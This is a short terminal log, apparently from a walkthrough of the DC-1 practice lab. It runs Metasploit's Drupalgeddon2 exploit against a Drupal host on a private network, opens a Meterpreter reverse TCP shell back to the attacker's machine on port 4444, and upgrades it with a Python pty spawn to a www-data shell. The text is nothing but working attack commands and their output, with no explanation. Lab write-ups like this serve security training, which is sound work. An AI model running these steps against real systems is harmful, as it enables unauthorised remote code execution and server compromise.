 msf6 > use  exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.186.158
rhosts ⇒ 192.168.186.158
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.186.135:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.186.158
[*] Meterpreter session 1 opened (192.168.186.135:4444 → 192.168.186.158:36311) at 2024-04-16 11:42:26 +0800
meterpreter > shell
Process 3464 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$